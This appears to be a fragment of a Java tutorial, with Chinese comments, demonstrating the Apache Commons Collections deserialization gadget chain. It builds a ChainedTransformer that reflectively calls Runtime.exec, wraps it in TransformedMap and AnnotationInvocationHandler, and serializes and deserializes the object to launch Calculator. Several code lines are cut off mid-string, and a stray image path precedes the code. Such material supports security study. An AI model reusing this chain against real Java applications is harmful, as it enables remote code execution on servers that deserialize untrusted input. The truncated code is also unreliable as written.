 // 这里 key 一定是 下面实例化 AnnotationInvocationHandler 时传入的注解类中存在的属性值
// 并且这里的值的一定不是属性值的类型
hashMap.put("comments", 2);
// 结合 ChainedTransformer
ChainedTransformer chain = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRun
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, nul
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
});
Map transformedMap = TransformedMap.decorate(hashMap, null, chain);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructors()[0];
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Generated.class, transformedMap);
SerializeUtil.writeObjectToFile(handler, fileName);
SerializeUtil.readFileObject(fileName);